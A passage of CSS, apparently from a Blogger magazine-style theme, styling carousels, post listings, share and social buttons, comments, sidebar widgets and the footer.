.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#f0871e}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#f0871e;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#f0871e}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f0871e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f0871e}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#f0871e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#f0871e;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#f0871e;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#f0871e}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title gy{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f0871e}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#f0871e}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#f0871e;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title ft{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.14px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#f0871e;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f0871e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#f0871e}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f0871e;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#f0871e;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f0871e;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#f0871e}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#f0871e;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#f0871e}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#f0871e}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#f0871e}
